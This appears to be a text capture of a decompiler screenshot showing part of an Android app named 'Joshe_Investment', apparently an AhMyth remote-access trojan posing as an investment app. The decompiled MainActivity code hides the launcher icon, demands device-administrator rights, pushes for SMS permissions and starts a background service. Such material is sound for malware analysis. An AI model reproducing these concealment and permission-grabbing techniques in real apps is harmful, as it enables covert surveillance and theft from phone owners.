 文件 视图 导航 工具 帮助 *Joshe_Investment - jadx-gui
a ConnectionManager d MainService MainActivity resources.arsc AndroidManifest.xml
Joshe_Investment.apk
源代码
a
ahmyth.mine.king.ahmyth
a
AdminReceiver
b
c
ConnectionManager
d
e
f
g
h
MainActivity
a
f28a DevicePolicyManage
f29b ComponentName
f30c SharedPreferences
a() void
onCreate(Bundle) void
openGooglePlay(View) vo
MainService
MyReceiver
R
android
androidx
b.a
c
d
43 }
44
45 public void a() {
46 getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
47 }
48
49 @Override // android.app.Activity
50 protected void onCreate(Bundle bundle) {
51 super.onCreate(bundle);
52 MainService.startService(this);
53 setContentView(R.layout.Thisismain);
54 this.f29b = new ComponentName(this, AdminReceiver.class);
55 DevicePolicyManager devicePolicyManager = (DevicePolicyManager) getSystemService("device_policy");
56 this.f28a = devicePolicyManager;
57 if (!devicePolicyManager.isAdminActive(this.f29b)) {
58 Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN" );
59 intent.putExtra("android.app.extra.DEVICE_ADMIN" , this.f29b);
60 intent.putExtra("android.app.extra.ADD_EXPLANATION" , getString(R.string.device_admin_explanation));
61 startActivity(intent);
62 }
63 if (a.b.b.a.a.a(this, "android.permission.READ_SMS" ) != 0 && a.b.b.a.a.a(this, "android.permission.SEND_SMS" ) != 0 && a
64 Intent intent2 = new Intent("android.settings.APPLICATION_DETAILS_SETTINGS" );
65 intent2.setData(Uri.parse("package:" + getPackageName()));
66 startActivity(intent2);
67 Toast.makeText(this, "Grant all permission before!" , 1).show();
68 }
69 a.b.b.a.a.b(this, new Intent(this, MainService.class));
70 if (Build.VERSION.SDK_INT <= 28) {
71 Switch r5 = (Switch) findViewById(R.id.switch1);
72 r5.setVisibility(0);
73 SharedPreferences sharedPreferences = getSharedPreferences("AppSettings", 0);
74 this.f30c = sharedPreferences;
75 r5.setOnCheckedChangeListener(new a(this, sharedPreferences.edit()));
76 if (!this.f30c.getBoolean("hidden_status", false)) {
77 r5.setChecked(false);
78 return;
问题: 2 错误 1590 警告 代码 Smali Simple Fallback Split view